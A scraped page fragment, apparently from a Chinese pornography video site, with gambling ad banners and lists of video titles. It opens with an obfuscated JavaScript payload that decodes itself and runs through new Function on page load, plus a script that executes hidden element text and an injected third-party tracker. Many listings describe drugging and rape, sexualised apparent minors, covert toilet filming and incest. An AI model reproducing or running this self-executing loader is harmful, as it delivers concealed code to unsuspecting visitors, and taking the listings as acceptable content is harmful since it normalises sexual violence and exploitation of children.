^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}6_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}2FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/6}f7LqT}FF/@}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@}"=h8"6}f7LqT}FF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@}2phC7m6XCL:^_m(O^"="@}F5Y7phmp7CSJYTm(O^"="@}TCS6Lm6XCL:^_m(O^"="@})75Yf(mp7CSJYTm(O^"="@}Y5_dLm6XCL:^_m(O^"="@}C_TF)Dmp7CSJYTm(O^"="@}S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q/f/@}j(8}vY86}f7LqT}FF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node96.aizhantj.com:21233/tjjs/?k=c4ndubh2lrb"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/fdud/272333.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/d06814a40aca386279995593e35a97a0.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">最新泄密：极品卡哇伊小萝莉，被大鸡巴暴力打桩</p></div></a></div><div class="vod-list"><a href="/fdud/272316.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/e856400a40504eff342eb4eb56e687d0.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">最新泄密！媚黑骚话小少妇，被爆操白浆外溢</p></div></a></div><div class="vod-list"><a href="/fdud/272293.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/4c5ed8b685bbad04a264d19ee2843e88.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">终于肏入嫂子后庭完美的肛交肉棒入侵紧致夹吸</p></div></a></div><div class="vod-list"><a href="/fdud/271980.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/075d60b456c687b321d08589d413f8a9.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">紫色丝袜翘臀荡妇女上摇到内射舔逼直呼舒服受不了淫语不断</p></div></a></div><div class="vod-list"><a href="/fdud/271973.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/08130e9727bc4f09c5ff2801f6eb7249.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">专攻良家再约美容院漂亮少妇沙发上美臀打桩绝对荡妇型</p></div></a></div><div class="vod-list"><a href="/fdud/271970.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/f7735f589a50ce5a4aafef0ce419604f.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">专攻良家少妇哭诉遇渣男小逼水多被干肿了</p></div></a></div><div class="vod-list"><a href="/fdud/271934.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/16a322122c0ec3fd7710ad3b125a1fa9.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">足交和乳交你选哪个</p></div></a></div><div class="vod-list"><a href="/fdud/271848.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/a11f8d98827dad684197d40e2cbae210.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">纵享丝滑精如泉涌</p></div></a></div><div class="vod-list"><a href="/fdud/271783.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/99ea66948ab9d801a282f1ab7ab72f12.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">足交小萝莉足交爆射</p></div></a></div><div class="vod-list"><a href="/fdud/271607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/fa159c3535a691403f9ce916cae5e95b.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">重金约炮调教高颜网红女神骑乘猛坐扇巴掌掐脖子猛干到高潮</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/fdud/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/fdud/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/fdud/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/fdud/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/fdud/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/fdud/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/fdud/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/fdud/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/fdud/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/fdud/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/fdud/272209.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/324ee43ac3343a61f0a1456c60fcf442.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">真实迷奸暗恋 已久的大嫂 阴毛非常诱人 太刺激没几下就内射了</p></div></a></div><div class="vod-list"><a href="/fdud/272175.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/41d467baffb29f4b3221801a7c605629.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">在嫂子房间过夜哺乳后休息再次被榨精颜射</p></div></a></div><div class="vod-list"><a href="/fdud/272159.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/a6aedc99f9cbba1320e7cb7dd930cffe.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">真实记录下药迷翻漂亮的姐姐全过程简直是爽翻了</p></div></a></div><div class="vod-list"><a href="/fdud/272134.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/e03b644a7741e7195a09189c05fdc838.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">早上在被窝里温暖爱爱爆操调教穿可爱亲妹妹</p></div></a></div><div class="vod-list"><a href="/fdud/272131.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/6e79adcbc47e34771bb7a4b28e293753.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">约堂妹出来做爱还说给我介绍她得小姐妹给我操</p></div></a></div><div class="vod-list"><a href="/fdud/271852.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/b006ad2e5226b072f08580c6985dd153.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">足浴会所撩妹翔哥足疗会所操极骚熟女技师舔菊口交</p></div></a></div><div class="vod-list"><a href="/fdud/271846.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/0b18c0dc2c2c12479e154f69121dc1d9.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">坐标苏州真实校园课堂一条小圆圆数学课上乳夹裸露下课厕所撒尿自慰偷拍同学上厕所未遂真遗憾</p></div></a></div><div class="vod-list"><a href="/fdud/271844.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/407b4703aa7f94e4b8e0e4bb148de732.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">足交爆射美足诱惑</p></div></a></div><div class="vod-list"><a href="/fdud/271511.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/6920267d125adf5b9b9bd8f32b135a71.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">终于拿下颜值女神被女神用粉嫩逼逼直接坐射</p></div></a></div><div class="vod-list"><a href="/fdud/271270.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/787e8d0b11911f64e343e154b6c7b112.jpg" class="vod-pic"><span class="vod-date">2026-01-28</span></div><p class="vod-name">制服JK蒙眼兄弟背德快感</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/fdud/270344.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/eb01dd960bedc35099f22ee1fd7d87c5.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">与一位「爸爸」乘坐豪华轿车约会，以及一段淫秽的性癖好，揭露了静香的秘密。 静河 CEMD-779</p></div></a></div><div class="vod-list"><a href="/fdud/270493.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/ec226ba7ba0e95fadef0e9c80cf41ad8.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">欲望森林：我在森林里发现了一个迷路的裸体女孩，我无法控制自己的性欲——望月蕾 望月つぼみ DDK-236</p></div></a></div><div class="vod-list"><a href="/fdud/270492.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/adf825c5b667cb5bdb1b518c5444783b.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">在调查官引退的我和爱女面前出现的是杀害我父亲的男人。被这世上最讨厌的男人侵犯到怀孕的我。 三宫椿 ADN-722</p></div></a></div><div class="vod-list"><a href="/fdud/270420.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/2a1dc78931aa6859c9cb4a50496e240e.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">油滑-连裤袜恋物癖 以油光发亮的滑溜连裤袜之美学 佐佐木环奈 佐々木かんな AGAV-153</p></div></a></div><div class="vod-list"><a href="/fdud/270494.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/4a710e201dfdea0f20b761bad1941b7d.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">早晨口交 我女友早上随时随地都会帮我口交 小坂ひまり,三池小春,工藤ゆり等演员 AKDL-348</p></div></a></div><div class="vod-list"><a href="/fdud/272401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/e29a05e6edb3a3d18f7aa11b4df22357.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">只有我的偶像COSPLAY摄影会 亚子酱 FAYS-006</p></div></a></div><div class="vod-list"><a href="/fdud/272381.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/43e7906e996cdacba426d02318cd31a4.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">HEYZO 3590 奥さん、一発ヤラせてください！～美女コレクションVol.69～ – 玲奈</p></div></a></div><div class="vod-list"><a href="/fdud/272374.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/b23d8ce74929b811b93b917a0ea82d24.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">HEYZO 3589 ノリの良いパパ活女子を撮影しながらドピュっと中だしVol.2 – 